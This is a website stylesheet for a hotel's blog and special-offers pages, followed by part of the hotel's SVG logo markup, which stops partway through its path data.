.blog .blog-articles-section .blog-articles ul {
  clear: both;
}
.blog .blog-articles-section .blog-articles ul li {
  list-style: none;
}
.blog .blog-articles-section .blog-articles {
  max-width: 1230px;
  margin: auto;
}
.blog .blog-articles-section .blog-articles #blog-articles {
  text-align: left;
  max-width: 1230px;
  margin: auto;
}
.blog .row-search-items {
  padding: 0 0px;
}
.blog .row-search-items form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  margin: 20px 0;
}
@media (max-width: 768px) {
  .blog .row-search-items form {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.blog .row-search-items .search-holder {
  -webkit-box-flex: 2;
      -ms-flex: 2;
          flex: 2;
  margin: 15px 0;
}
@media (max-width: 768px) {
  .blog .row-search-items .search-holder {
    width: 100%;
    -webkit-box-flex: 0;
        -ms-flex: none;
            flex: none;
  }
}
.blog .row-search-items .search-holder .search-inner-holder {
  width: 100%;
  background-color: #fff;
  position: relative;
}
.blog .row-search-items .search-holder .search-inner-holder input,
.blog .row-search-items .search-holder .search-inner-holder button {
  display: inline-block;
  vertical-align: middle;
}
.blog .row-search-items .search-holder .search-inner-holder input {
  width: 100%;
  line-height: 30px;
  font-size: 15px;
  border: none;
  padding: 0;
  outline: 0;
  padding-left: 15px;
  height: 55px;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #9F9364;
}
.blog .row-search-items .search-holder .search-inner-holder ::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.5);
  font-weight: 400;
  text-transform: uppercase;
  font-family: "Open Sans", sans-serif;
}
.blog .row-search-items .search-holder .search-inner-holder :-moz-placeholder {
  color: rgba(0, 0, 0, 0.5);
  font-weight: 400;
  text-transform: uppercase;
  font-family: "Open Sans", sans-serif;
}
.blog .row-search-items .search-holder .search-inner-holder ::-moz-placeholder {
  color: rgba(0, 0, 0, 0.5);
  font-weight: 400;
  text-transform: uppercase;
  font-family: "Open Sans", sans-serif;
}
.blog .row-search-items .search-holder .search-inner-holder :-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.5);
  font-weight: 400;
  text-transform: uppercase;
  font-family: "Open Sans", sans-serif;
}
.blog .row-search-items .search-holder .search-inner-holder button {
  width: 50px;
  height: 55px;
  float: right;
  padding: 0px;
  border: none;
  background-color: transparent;
  margin: 0px;
  position: absolute;
  right: 0px;
  cursor: pointer;
  top: 0px;
  z-index: 1;
}
.blog .row-search-items .search-holder .search-inner-holder button i {
  font-size: 19px;
  line-height: 30px;
  color: #333333;
}
.blog .row-search-items .blog__categories {
  margin: 15px 0px 15px 20px;
  position: relative;
  width: 28%;
  cursor: pointer;
  /* Custom  */
}
.blog .row-search-items .blog__categories:before {
  font-family: Material Design Icons;
  content: "\f140";
  display: inline-block;
  padding-right: 5px;
  vertical-align: middle;
  font-size: 32px;
  position: absolute;
  color: white;
  right: 10px;
  z-index: 99;
  pointer-events: none;
}
@media (max-width: 768px) {
  .blog .row-search-items .blog__categories {
    width: 100%;
    margin-left: 0;
    margin-top: 0;
  }
}
.blog .row-search-items .blog__categories select {
  width: 100%;
  float: left;
  padding: 10px;
  display: inline-block;
  background-color: #9F9364;
  color: white;
  height: 56px;
  overflow: hidden;
  position: relative;
  top: 0;
  left: 0;
  z-index: 2;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: none;
  font-family: "Open Sans", sans-serif;
  text-transform: uppercase;
}
.blog .row-search-items .blog__categories select::-ms-expand {
  display: none;
}
.blog .row-search-items .blog__categories select option {
  display: inline-block;
  width: 100%;
  text-align: left;
  padding: 12px 10px;
  text-transform: uppercase;
}
.blog #blog-page {
  margin: 60px auto 20px;
}
.blog #blog-page .nav-blog {
  margin-top: 20px;
  padding-bottom: 20px;
  font-size: 15px;
  line-height: 25px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
@media (max-width: 500px) {
  .blog #blog-page .nav-blog a span {
    display: none !important;
  }
}
.blog #blog-page .nav-blog .nav-back {
  float: left;
}
.blog #blog-page .nav-blog .nav-back i {
  margin-right: 5px;
}
.blog #blog-page .nav-blog .nav-next {
  float: right;
}
.blog #blog-page .nav-blog .nav-next i {
  margin-left: 5px;
}
.blog #blog-page .nav-blog .nav-list {
  display: inline-block;
}
.blog #blog-page .nav-blog .nav-list i {
  margin-right: 5px;
  font-size: 21px;
}
.blog #blog-page .nav-blog i {
  font-weight: 700;
  font-size: 25px;
  position: relative;
  top: 3px;
}
.blog #blog-page .nav-blog a {
  color: #555555;
  -webkit-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.blog #blog-page .nav-blog a:hover {
  color: #2A374B;
}
.blog #blog-page .share {
  height: 55px;
  border-bottom: 1px solid #777777;
}
.blog #blog-page .share-post {
  display: block;
  text-align: left;
  line-height: 55px !important;
}
.blog #blog-page .share-post p {
  display: inline;
  margin-right: 11px;
  font-size: 15px;
}
.blog #blog-page .share-post i {
  font-size: 21px;
  color: #2A374B;
  margin-right: 10px;
}
.blog #blog-page .share-post .fa-facebook {
  color: #3b5998;
}
.blog #blog-page .share-post .fa-twitter {
  color: #1da1f2;
}
.blog #blog-page .share-post .fa-google-plus {
  color: #DD4B39;
}
.blog #blog-page .share-post .fa-pinterest-p {
  color: #CD2C33;
}
.blog #blog-page h2.text-center {
  font-size: 38px;
  font-weight: 700;
  color: #333333;
  margin-bottom: 10px;
  margin-top: 20px;
}
.blog #blog-page .date {
  text-align: left;
  margin-bottom: 10px;
  font-family: "PT Serif", serif;
}
.blog #blog-page .blog-content div {
  line-height: 1.6;
}
.blog #blog-page .bl-con {
  font-size: 15px;
  line-height: 1.2em;
}
.blog #blog-page .bl-con img {
  max-width: 100%;
  padding: 10px;
  margin: 10px;
}
.blog #blog-page .bl-con .room__featured-img img {
  padding: 0px;
  margin: 0px;
}
.blog #blog-page .share-cat {
  margin-top: 45px !important;
  padding-bottom: 22px !important;
}
.blog #blog-page .sh-nav {
  text-align: center;
}
.blog #blog-page .sh-nav .block {
  display: inline-block;
}
.blog #blog-page .sh-nav .block a {
  border: 1px solid #ccc;
  padding: 11px 26px;
  display: inline-block;
  font-weight: 100;
  -webkit-transition: 400ms ease;
  -o-transition: 400ms ease;
  transition: 400ms ease;
}
.blog #blog-page .sh-nav .block a:hover {
  border: 1px solid #aaa;
}
@media (max-width: 580px) {
  .blog #blog-page .sh-nav .block a {
    padding: 11px 9px;
  }
}
.blog #blog-page .sh-nav .nav-back.block {
  margin-right: 8px;
}
.blog #blog-page .sh-nav .nav-back.block i {
  margin-right: 4px;
}
@media (max-width: 580px) {
  .blog #blog-page .sh-nav .nav-back.block {
    margin-right: 0;
  }
}
.blog #blog-page .sh-nav .nav-next.block {
  margin-left: 8px;
}
.blog #blog-page .sh-nav .nav-next.block i {
  margin-left: 4px;
}
@media (max-width: 580px) {
  .blog #blog-page .sh-nav .nav-next.block {
    margin-left: 0;
  }
}
.blog #blog-page .big-image {
  pointer-events: none;
}

.blog__grid {
  margin: 0 auto !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding: 0px;
}

.blog__item {
  width: 30%;
  margin: 0 0 40px;
  float: left;
  border: 1px solid #e6e6e6;
}
@media (max-width: 768px) {
  .blog__item {
    width: 47% !important;
  }
}
@media (max-width: 767px) {
  .blog__item {
    width: 100% !important;
  }
}
.blog__item img {
  width: 100%;
  height: 200px;
  object-fit: cover;
  -o-object-fit: cover;
  object-fit: cover;
  font-family: "object-fit: cover";
}

.blog__inner-text {
  text-align: center;
  padding: 10px 15px 20px;
}
.blog__inner-text h3 {
  margin-bottom: 10px;
  line-height: 1.1;
  font-size: 24px;
  font-weight: 700;
  color: #2A374B;
  margin-top: 3px;
}
.blog__inner-text p {
  line-height: 1.4;
  padding-top: 0px;
  font-size: 14px;
  padding-bottom: 0px;
}
.blog__inner-text .date {
  letter-spacing: 0px;
  font-size: 14px;
}
.blog__inner-text .news-button {
  font-weight: 600;
  letter-spacing: 1px;
  text-transform: uppercase;
  color: #2A374B;
  font-size: 14px;
  -webkit-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.blog__inner-text .news-button .fa {
  margin-left: 5px;
  font-weight: 700;
  -webkit-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.blog__inner-text .news-button:hover .fa {
  -webkit-transform: translateX(5px);
      -ms-transform: translateX(5px);
          transform: translateX(5px);
}

.spec-offers {
  max-width: 1640px;
  margin: 50px auto;
  margin-bottom: 40px;
}
.spec-offers .spec-offers-row {
  margin: 0 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.spec-offers .spec-offers-a {
  position: relative;
  display: block;
  width: 32%;
  -webkit-box-flex: 0;
      -ms-flex: 0 1 32%;
          flex: 0 1 32%;
  margin: 15px 0px 30px;
}
@media (max-width: 1024px) {
  .spec-offers .spec-offers-a {
    max-width: 48%;
    -webkit-box-flex: 0;
        -ms-flex: 0 1 48%;
            flex: 0 1 48%;
  }
}
@media (max-width: 767px) {
  .spec-offers .spec-offers-a {
    max-width: 100%;
    -webkit-box-flex: 0;
        -ms-flex: 0 1 100%;
            flex: 0 1 100%;
  }
}
.spec-offers .spec-offers-a:focus {
  text-decoration: none;
}
.spec-offers .spec-offers-a:hover {
  text-decoration: none;
}
.spec-offers .spec-offers-a:hover img {
  -webkit-transform: scale(1.05);
      -ms-transform: scale(1.05);
          transform: scale(1.05);
}
.spec-offers .spec-offers-a:hover .spec-offers-text i {
  margin-left: 13px;
}
.spec-offers .spec-offers-a:hover .spec-offers-text .spec-offers-btn {
  background-color: #988852;
}
.spec-offers .spec-offers-item {
  height: 100%;
  position: relative;
  display: block;
  -webkit-box-shadow: 1px 1px 8px 0px rgba(163, 163, 163, 0.3);
          box-shadow: 1px 1px 8px 0px rgba(163, 163, 163, 0.3);
  padding-bottom: 65px;
}
.spec-offers .spec-offers-item .spec-offers-img {
  overflow: hidden;
}
.spec-offers .spec-offers-item img {
  width: 100%;
  height: auto;
  -webkit-transition: 0.2s all;
  -o-transition: 0.2s all;
  transition: 0.2s all;
}
.spec-offers .spec-offers-item .spec-offers-text {
  text-align: center;
  padding: 0 20px 20px 20px;
}
.spec-offers .spec-offers-item .spec-offers-text h4 {
  padding: 15px 10px 5px;
  font-size: 24px;
  font-weight: 400;
  text-transform: uppercase;
  margin: 0;
}
.spec-offers .spec-offers-item .spec-offers-text h5 {
  font-weight: 400;
  font-size: 18px;
  padding: 0;
  margin: 0;
}
.spec-offers .spec-offers-item .spec-offers-text p {
  padding: 10px;
  line-height: 23px;
}
.spec-offers .spec-offers-item .spec-offers-text i {
  margin-left: 10px;
  font-size: 18px;
  -webkit-transition: 0.2s all;
  -o-transition: 0.2s all;
  transition: 0.2s all;
}
.spec-offers .spec-offers-item .spec-offers-text .spec-offers-btn {
  font-size: 16px;
  display: inline-block;
  text-transform: uppercase;
  padding: 20px 20px;
  -webkit-box-shadow: 1px 1px 2px 0px rgba(161, 161, 161, 0.5);
          box-shadow: 1px 1px 2px 0px rgba(161, 161, 161, 0.5);
  margin-top: 10px;
  color: #fff;
  background-color: #a2925e;
  bottom: 20px;
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  letter-spacing: 2px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lakehotelkillarney.ie/files/images/lake--logo--small.svg
body_size: 6701
content:
<svg xmlns="http://www.w3.org/2000/svg" width="190.844" height="45.156"><rect id="backgroundrect" width="100%" height="100%" fill="none"/><defs><style>.a{fill:#dedfe3;}.b{fill:#fff;}.c{fill:#a2925e;}.d{fill:#1e344a;}</style></defs><g class="currentLayer"><g id="svg_1"><path class="c" d="M14.257 7.176h-1.475c-2 0-3.477.42-4.32 1.264a4.32 4.32 0 0 0-1.58 2.107c-.105.21-.21.422-.42.422l-.212-.22a30.24 30.24 0 0 1 .527-4.43H24.9a12.96 12.96 0 0 1 .21 2.1 13.908 13.908 0 0 0 .21 1.68v.21a.316.316 0 0 1-.316.31h-.316l-.528-.84a5.9 5.9 0 0 0-1.47-1.68A3.477 3.477 0 0 0 21 7.38l-3.896-.21c-.105 1.37-.21 2.95-.21 4.74a78.705 78.705 0 0 0 .42 10.43c.212 1.054 1.16 1.58 2.74 1.58s.527.106.527.21-.21.318-.53.318h-8.43a.316.316 0 0 1-.31-.31c0-.11.21-.217.63-.217a2.213 2.213 0 0 0 1.69-.63 2.423 2.423 0 0 0 .85-1.68c0-.63.11-2.63.11-6s-.1-5.69-.31-8.43" id="svg_3"/><path class="c" d="M30.483 14.656a4.847 4.847 0 0 1 3.898-2.002 3.898 3.898 0 0 1 2.85.95 5.69 5.69 0 0 1 .95 3.686v3.688a8.64 8.64 0 0 0 .11 2.107.632.632 0 0 0 .32.632l.74.316c.21 0 .42.106.42.21s-.21.212-.63.212h-4.22c-.21 0-.21-.105-.21-.21s.11-.212.32-.317a1.054 1.054 0 0 0 1.16-.737 31.187 31.187 0 0 0 .11-4c0-2.53-.21-4.11-.74-4.84a2.213 2.213 0 0 0-1.9-1.05 2.845 2.845 0 0 0-2.1.95 4.004 4.004 0 0 0-1.05 2.64c-.1 1.16-.21 2.64-.21 4.22a10.01 10.01 0 0 0 .21 2.32c.11.32.53.53 1.06.64s.31.11.31.21a.316.316 0 0 1-.31.32h-4.32c-.31 0-.42 0-.42-.21s.11-.21.32-.21a2.002 2.002 0 0 0 .95-.31 9.8 9.8 0 0 0 .32-2.21c.1-1.37.21-2.95.21-4.95V9.5a5.9 5.9 0 0 0-.53-2.424 1.58 1.58 0 0 0-1.05-.846c-.32-.103-.42-.21-.42-.314h.95L30.5 5.6v6.85c0 .94.107 1.68.107 2.21" id="svg_4"/><path class="c" d="M43.864 18.028c0 .527-.105.843-.105 1.16a5.163 5.163 0 0 0 1.15 3.265 4.11 4.11 0 0 0 2.84 1.37 4.11 4.11 0 0 0 3.05-1.37l.52-.316a.316.316 0 0 1 .31.316 4.425 4.425 0 0 1-1.79 1.58 5.268 5.268 0 0 1-2.84.737 4.952 4.952 0 0 1-3.9-1.68 5.584 5.584 0 0 1-1.58-4.11 6.11 6.11 0 0 1 1.79-4.53 4.74 4.74 0 0 1 7.06-.42 4.74 4.74 0 0 1 1.47 3.37.632.632 0 0 1-.1.42c0 .11-.42.11-1.06.11zm0-.738h4.214a2.213 2.213 0 0 0 1.265-.316 1.58 1.58 0 0 0 .42-1.053 3.16 3.16 0 0 0-.842-2.1 2.634 2.634 0 0 0-1.79-.84 2.53 2.53 0 0 0-2 1.06 5.48 5.48 0 0 0-1.26 3.16" id="svg_5"/><path class="c" d="M75.894 24.56h-14.54c-.738 0-1.054 0-1.054-.21s.106-.21.422-.317a2.634 2.634 0 0 0 1.79-.526 2.002 2.002 0 0 0 .738-1.37 39.09 39.09 0 0 0 .21-4.952v-4.952a22.126 22.126 0 0 0-.21-3.372 2.318 2.318 0 0 0-.843-1.47 2.845 2.845 0 0 0-1.58-.52c-.21-.1-.42-.21-.42-.31s.104-.31.42-.31h.316l5.163.21h2.423a.316.316 0 0 1 .31.32c0 .21-.11.21-.32.21a3.582 3.582 0 0 0-1.69.43c-.42.32-.74.53-.85.95a6.532 6.532 0 0 0-.21 1.9v10.11a9.588 9.588 0 0 0 .21 2.22 1.475 1.475 0 0 0 .52.85 2.318 2.318 0 0 0 1.68.42h2.42a5.584 5.584 0 0 0 3.47-1.79 10.115 10.115 0 0 0 2-2.84q.1-.31.31-.31c.21 0 .21.11.21.32a21.072 21.072 0 0 1-.42 2.74c-.21 1.58-.42 2.53-.42 2.74" id="svg_6"/><path class="c" d="M84.955 22.664a4.214 4.214 0 0 1-1.58 1.475 4.847 4.847 0 0 1-2.108.52 3.477 3.477 0 0 1-2.213-.74 2.634 2.634 0 0 1-.737-2 3.055 3.055 0 0 1 .42-1.69 3.055 3.055 0 0 1 1.16-1.16 12.01 12.01 0 0 1 2.108-.84 9.272 9.272 0 0 0 2.634-1.16 1.79 1.79 0 0 0 .42-1.27 3.16 3.16 0 0 0-.53-1.9 2.002 2.002 0 0 0-1.69-.74 1.686 1.686 0 0 0-1.27.42 2.107 2.107 0 0 0-.63 1.47c-.21.84-.53 1.26-1.16 1.26a.948.948 0 0 1-.63-.32c-.21-.11-.32-.42-.32-.85a2.213 2.213 0 0 1 1.05-1.79 5.9 5.9 0 0 1 3.16-.74 5.795 5.795 0 0 1 2.53.42c.63.32 1.05.63 1.16 1.05a5.373 5.373 0 0 1 .31 2.21V20a17.91 17.91 0 0 0 .21 2.95c.21.63.53.844.95.844h.63c.21 0 .42 0 .42.21s-.95.53-2.85.53a1.37 1.37 0 0 1-1.06-.32 2.95 2.95 0 0 1-.32-1.58m0-5.373a4.53 4.53 0 0 1-1.9 1.37 7.27 7.27 0 0 0-2.1 1.37 2.423 2.423 0 0 0-.64 1.69 2.53 2.53 0 0 0 .53 1.48 1.79 1.79 0 0 0 1.26.53 2.423 2.423 0 0 0 1.48-.42 2.423 2.423 0 0 0 1.06-1.27 6.11 6.11 0 0 0 .31-2.21 22.02 22.02 0 0 0-.11-2.53" id="svg_7"/><path class="c" d="M94.016 5.7v12.96a17.91 17.91 0 0 0 3.477-2.845c.737-.843 1.16-1.37 1.16-1.79s-.317-.528-1.055-.633-.527-.105-.527-.21a.21.21 0 0 1 .22-.21h4.43q.63 0 .63.315c0 .105-.1.21-.31.21l-1.68.527a9.166 9.166 0 0 0-1.69 1.476 6.532 6.532 0 0 1-1.26 1.26c1.37.63 2.32 2.42 3.06 5.37a2.74 2.74 0 0 0 .73 1.473 2.74 2.74 0 0 0 1.69.42c.21 0 .42.107.42.32s-.21.21-.74.21H99.3a1.896 1.896 0 0 1-.74-.95 3.688 3.688 0 0 1-.21-1.37c-.42-2.21-1.265-3.477-2.74-4.003a8.85 8.85 0 0 1-1.58 1.053v.737a9.588 9.588 0 0 0 .316 3.267 1.16 1.16 0 0 0 1.16.63c.315 0 .42.106.42.317s-.316.21-.843.21h-4.01c-.527 0-.74-.103-.74-.21a.316.316 0 0 1 .317-.315l.842-.21a.948.948 0 0 0 .42-.64c.21-.21.21-.74.21-1.58V9.7a5.69 5.69 0 0 0-.32-2.32 1.79 1.79 0 0 0-1.37-.84c-.21 0-.31-.107-.31-.212s.43-.314 1.16-.314h1.06l1.79-.21" id="svg_8"/><path class="c" d="M105.605 18.028v1.16a4.636 4.636 0 0 0 1.16 3.265 3.688 3.688 0 0 0 2.844 1.37 4.32 4.32 0 0 0 3.05-1.37l.52-.316c.1 0 .21.105.21.316a3.793 3.793 0 0 1-1.79 1.58 5.268 5.268 0 0 1-2.85.738 5.163 5.163 0 0 1-3.9-1.68 5.584 5.584 0 0 1-1.58-4.11 6.11 6.11 0 0 1 1.79-4.53 4.952 4.952 0 0 1 3.68-1.79 4.636 4.636 0 0 1 3.37 1.37 4.32 4.32 0 0 1 1.47 3.37.632.632 0 0 1-.11.42c0 .11-.32.11-1.06.11zm0-.738h4.215a2.213 2.213 0 0 0 1.264-.316 1.264 1.264 0 0 0 .422-1.053 3.688 3.688 0 0 0-.738-2.1 2.634 2.634 0 0 0-1.896-.84 2.74 2.74 0 0 0-2.002 1.06 5.48 5.48 0 0 0-1.265 3.16" id="svg_9"/><path class="c" d="M136.687 14.972V11.18a7.586 7.586 0 0 0-.527-3.372 1.79 1.79 0 0 0-1.686-.738c-.42 0-.737-.105-.737-.316s.21-.21.42-.21h7.482a.316.316 0 0 1 .31.316c0 .105 0 .21-.21.21a2.95 2.95 0 0 0-1.58.316 1.896 1.896 0 0 0-.85.95 27.5 27.5 0 0 0-.21 4.213c-.11 2.31-.21 3.89-.21 4.95v3.37a4.53 4.53 0 0 0 .31 2.1 2.318 2.318 0 0 0 .95.73 2.107 2.107 0 0 0 1.16.31c.31 0 .42.1.42.31s-.11.21-.32.21h-7.06c-.32 0-.42-.11-.42-.21s.1-.21.31-.32a3.898 3.898 0 0 0 1.47-.21 1.686 1.686 0 0 0 .52-.85 9.272 9.272 0 0 0 .21-2.11V15.8h-2.42c-3.58 0-5.8.106-6.74.21-.11 1.79-.21 3.267-.21 4.426s.1 2.002.1 2.32a1.475 1.475 0 0 0 .52.84 2.318 2.318 0 0 0 1.16.528l.52.313c0 .21-.11.21-.32.21h-6.74c-.21 0-.32 0-.32-.21l.42-.32a2.213 2.213 0 0 0 1.8-.636 10.22 10.22 0 0 0 .53-3.48c.21-2.1.21-4.53.21-7.48a18.333 18.333 0 0 0-.32-4.42c-.21-.63-.74-.94-1.69-1.05s-.21 0-.21-.21.21-.21.52-.21h6.32c.1 0 .1.11.1.21a.316.316 0 0 1-.31.32 3.372 3.372 0 0 0-1.69.42c-.21.32-.315 1.79-.315 4.53 0 .21 0 1.27.105 2.95h9.166" id="svg_10"/><path class="c" d="M143.852 18.66a6.11 6.11 0 0 1 1.79-4.214 5.48 5.48 0 0 1 4.215-1.897 6.11 6.11 0 0 1 4.215 1.68 5.373 5.373 0 0 1 1.685 4.11 6.427 6.427 0 0 1-1.79 4.42 5.795 5.795 0 0 1-4.215 1.89 5.69 5.69 0 0 1-4.215-1.69 6.532 6.532 0 0 1-1.685-4.32m2.212 0a6.532 6.532 0 0 0 1.16 3.9 3.16 3.16 0 0 0 2.738 1.58 3.266 3.266 0 0 0 2.53-1.48 6.322 6.322 0 0 0 1.158-3.9 8.007 8.007 0 0 0-1.054-3.9 3.266 3.266 0 0 0-2.844-1.69 3.16 3.16 0 0 0-2.634 1.58 7.06 7.06 0 0 0-1.054 3.9" id="svg_11"/><path class="c" d="M161.974 13.92c-.106 2-.21 4.003-.21 6.004a6.11 6.11 0 0 0 .526 2.95 2.002 2.002 0 0 0 1.58.633 2.53 2.53 0 0 0 1.58-.527l.422-.21a.21.21 0 0 1 .21.21c0 .21-.315.527-1.053 1.053a3.372 3.372 0 0 1-2.32.738 2.53 2.53 0 0 1-2.21-1.05 5.163 5.163 0 0 1-.64-2.84c0-1.37.1-3.69.21-6.95 0-.1-.42-.1-1.27-.1h-.85c-.21 0-.32-.1-.32-.21s.1-.21.32-.31a6.848 6.848 0 0 0 1.89-1.16 3.898 3.898 0 0 0 1.58-2.84c0-.31.1-.42.31-.42s.21.11.21.43v3.58h2.95c.52 0 .84.11.84.21a1.054 1.054 0 0 1-.21.74l-3.58.32" id="svg_12"/><path class="c" d="M169.665 18.028v1.16a5.057 5.057 0 0 0 1.054 3.265 4.11 4.11 0 0 0 2.84 1.37 4.32 4.32 0 0 0 3.16-1.37l.53-.316c.1 0 .21.105.21.316a4.425 4.425 0 0 1-1.79 1.58 5.268 5.268 0 0 1-2.85.738 5.163 5.163 0 0 1-3.9-1.68 5.584 5.584 0 0 1-1.58-4.11 6.11 6.11 0 0 1 1.79-4.53 4.74 4.74 0 0 1 7.06-.42 4.74 4.74 0 0 1 1.47 3.37.632.632 0 0 1-.11.42c0 .11-.42.11-1.06.11zm0-.738h4.214a2.213 2.213 0 0 0 1.26-.316 1.58 1.58 0 0 0 .42-1.053 3.16 3.16 0 0 0-.84-2.1 2.423 2.423 0 0 0-1.79-.84 2.74 2.74 0 0 0-2.01 1.06 5.48 5.48 0 0 0-1.27 3.16" id="svg_13"/><path class="c" d="M183.362 5.595c.105 1.16.105 2.318.105 3.477v12.644a3.898 3.898 0 0 0 .316 1.79 1.79 1.79 0 0 0 1.475.527c.316.106.422.21.422.317a.316.316 0 0 1-.316.316h-5.795c-.32 0-.43 0-.43-.21s.1-.212.31-.317a1.896 1.896 0 0 0 1.68-.64 6.638 6.638 0 0 0 .31-2.43v-8a40.143 40.143 0 0 0-.11-4.53 1.686 1.686 0 0 0-.53-1.16 2.74 2.74 0 0 0-1.37-.63c-.42-.11-.53-.21-.53-.32s.1-.21.42-.32a14.75 14.75 0 0 0 3.79-.53z" id="svg_14"/><path class="d" d="M55.138 35.623l.842-.632.843-.94.738-.84v-.52h1.9l-.84.21-1.05.85-1.27 1.36.95.21a1.896 1.896 0 0 1 .74.53 7.165 7.165 0 0 1 .42 1.37c.21 1.06.63 1.69 1.16 1.69h-1.48a.948.948 0 0 1-.31-.63 2.845 2.845 0 0 1-.21-1.16 5.9 5.9 0 0 0-.42-1.27.738.738 0 0 0-.73-.63.948.948 0 0 0-.74.31l-.52.32v2.43l.32.32H54l.21-.31a4.636 4.636 0 0 1 .104-.95V34.7a4.004 4.004 0 0 0-.106-1.057c0-.42 0-.734-.11-.734v-.21h1.37l-.21.21v2.85" id="svg_15"/><path class="d" d="M64.304 32.357h2.423c-.42.105-.632.21-.737.42s-.106 1.055-.106 2.53a11.484 11.484 0 0 0 .106 1.79v1.16l.21.316h-1.79c-.106 0-.106 0-.106-.105h.105c.31 0 .52-.105.52-.316a7.06 7.06 0 0 0 .1-1.897v-2.318a4.425 4.425 0 0 0-.21-1.16l-.53-.315z" id="svg_16"/><path class="d" d="M76.947 38.995H71.68c-.212 0-.422 0-.422-.106h.21l.633-.21.32-.53V33.3a1.16 1.16 0 0 0-.31-.527.738.738 0 0 0-.63-.21h2.32q-.31.105-.31.316c-.1.1-.1.42-.1.73v4.63l.21.31.64.21h.95a1.79 1.79 0 0 0 1.27-.63l.74-1.06h.21c0 .11-.1.42-.21 1.05s-.1.84-.21.95" id="svg_17"/><path class="d" d="M86.957 38.995h-5.27c-.315 0-.42 0-.42-.106h.105l.738-.21c.105-.22.21-.32.21-.53a7.06 7.06 0 0 0 .106-1.9v-1.79a3.266 3.266 0 0 0-.105-1.16.527.527 0 0 0-.31-.53c-.1-.21-.31-.21-.52-.21h2.21l-.31.31v4.43c0 .42 0 .73.11.84l.21.31.64.21h.84a1.475 1.475 0 0 0 1.27-.64 2.74 2.74 0 0 0 .74-1.05h.21a6.11 6.11 0 0 1-.1 1.05c-.11.53-.21.84-.21.95" id="svg_18"/><path class="d" d="M94.332 32.252h.21a28.447 28.447 0 0 1 1.58 3.898 20.65 20.65 0 0 0 .844 2.213 1.264 1.264 0 0 0 .737.526c.21 0 .21 0 .21.1h-2.738c-.106 0-.21 0-.21-.11h.104l.63-.21c.1 0 .21-.21.21-.32a4.53 4.53 0 0 0-.32-1.06l-.32-.85h-2.32a8.64 8.64 0 0 0-.53 1.79.527.527 0 0 0 .21.42l.53.21c.1 0 .21 0 .21.1h-2.21c-.11 0-.11 0-.11-.11h.1a1.16 1.16 0 0 0 .95-.74l.95-2.64a19.808 19.808 0 0 1 1.26-3.16m-.21 1.05a24.76 24.76 0 0 0-1.06 2.84h2.1l-.53-1.37c-.21-.74-.43-1.16-.53-1.48" id="svg_19"/><path class="d" d="M105.922 35.623l.948.632a2.002 2.002 0 0 1 .42.95 2.53 2.53 0 0 0 .423 1.263 1.16 1.16 0 0 0 .843.316h.105c0 .105 0 .105-.1.105h-1.79c-.21-.11-.31-.43-.42-1.06a5.268 5.268 0 0 0-.31-1.27 1.686 1.686 0 0 0-.42-.74l-1.05-.21h-.52a1.37 1.37 0 0 0-.1.63 6.11 6.11 0 0 0 .11 1.68.843.843 0 0 0 .21.53l.53.21h.21c0 .1-.1.1-.21.1h-2.53c-.1 0-.21 0-.21-.11h.74c.11-.11.21-.21.21-.32a2.318 2.318 0 0 0 .11-.95v-2.52a6.532 6.532 0 0 0-.1-1.69c0-.21 0-.42-.1-.42a.843.843 0 0 0-.63-.21h3.06a2.74 2.74 0 0 1 1.79.52 1.37 1.37 0 0 1 .53 1.16.843.843 0 0 1-.21.73.843.843 0 0 1-.53.53l-.944.42m-1.9-.21h1.37a1.475 1.475 0 0 0 .84-.53 1.16 1.16 0 0 0 .31-.84 1.79 1.79 0 0 0-.313-1.05 2.002 2.002 0 0 0-1.263-.42h-.95a18.86 18.86 0 0 0-.1 2.21 1.37 1.37 0 0 0 .1.63" id="svg_20"/><path class="d" d="M114.14 32.462l1.053 1.265 1.686 1.79 1.47 1.792a14.224 14.224 0 0 0 .1-2.32 4.74 4.74 0 0 0-.11-1.48.948.948 0 0 0-.32-.63.843.843 0 0 0-.74-.21h2.42c-.32.1-.63.1-.74.31a.843.843 0 0 0-.21.63 12.327 12.327 0 0 0-.11 2.63v2.85h-.11l-.42-.53-1.06-1.16-.95-1.16a3.16 3.16 0 0 0-.95-1.06l-.84-1.06h-.11c-.11 0-.11 0-.11.21v.73a16.33 16.33 0 0 0 .1 2.42 2.002 2.002 0 0 0 .21 1.05q0 .21.31.31h.734c0 .1 0 .1-.21.1h-2.425c-.11 0-.11 0-.11-.11h.1c.42 0 .733-.107.84-.318a2.107 2.107 0 0 0 .21-1.16V35.5c0-.95-.106-1.58-.106-1.79a2.213 2.213 0 0 0-.427-.634 1.37 1.37 0 0 0-.63-.526h1.47z" id="svg_21"/><path class="d" d="M129.417 32.462a10.115 10.115 0 0 1 .316 1.58h-.105a3.055 3.055 0 0 0-.738-.842l-.632-.422h-2.213v2.634h.527c.422 0 .738 0 .95-.21s.315-.316.525-.738c.106 0 .106 0 .106.106v2.212c0 .21 0 .21-.106.21h-.105c-.105-.42-.21-.737-.42-.842a2.318 2.318 0 0 0-1.477-.316v1.264a3.266 3.266 0 0 0 .106 1.265.527.527 0 0 0 .32.526h.95q2 0 2.53-1.27l.21-.21a2.74 2.74 0 0 1-.1.73c0 